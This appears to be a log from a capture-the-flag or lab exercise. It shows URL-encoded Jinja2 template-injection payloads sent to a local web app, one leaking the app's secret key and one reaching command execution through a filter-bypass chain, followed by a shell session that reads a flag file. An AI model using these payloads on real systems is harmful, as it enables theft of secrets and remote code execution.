 root@VM-8-14-centos:~/ssti
[Sat Mar 19 13:04:04 2022] 127.0.0.1:50976 [200]: /?username=%7B%7Bconfig.SECRET_KEY%5Bconfig.JSONIF
Y_MIMETYPE.index%28config.APPLICATION_ROOT%29%5D%7D%7D
[Sat Mar 19 13:04:05 2022] 127.0.0.1:42200 [200]: /?username=%7B%7Bconfig.SECRET_KEY%5Bconfig.JSONIF
Y_MIMETYPE.index%28config.APPLICATION_ROOT%29%5D%7D%7D
[Sat Mar 19 13:04:05 2022] 127.0.0.1:50980 [200]: /?username=%7B%7Bconfig.SECRET_KEY%5Bconfig.JSONIF
Y_MIMETYPE.index%28config.APPLICATION_ROOT%29%5D%7D%7D
[Sat Mar 19 13:04:05 2022] 127.0.0.1:42204 [200]: /?username=2code
[Sat Mar 19 13:04:05 2022] 127.0.0.1:50984 [200]: /?username=2code
[Sat Mar 19 13:07:26 2022] 127.0.0.1:42262 [200]: /?username=%7B%7B%28cycler%5Bsession.cs%5D%7Cattr%
28session.bs%29%29%5Bsession.sub%5D%28%29%5Bsession.num%5D%5Bsession.it%5D%5Bsession.gb%5D%5Bsession
.bt%5D%5Bsession.el%5D%28session.cmd%29%7D%7D
[Sat Mar 19 13:07:26 2022] 127.0.0.1:51042 [200]: /?username=%7B%7B%28cycler%5Bsession.cs%5D%7Cattr%
28session.bs%29%29%5Bsession.sub%5D%28%29%5Bsession.num%5D%5Bsession.it%5D%5Bsession.gb%5D%5Bsession
.bt%5D%5Bsession.el%5D%28session.cmd%29%7D%7D
ls
python3: can't open file 'leak.pyls': [Errno 2] No such file or directory
$ ls
code
index.php
leak.py
tmp_code
$ cd ..
$ ls
code
hsperfdata_java
index.php
leak
leak1
python_flag
tmp_code
tomcat.2727204095439885033.8080
$ cat python_flag
e4a4-4f6e-8fc7
$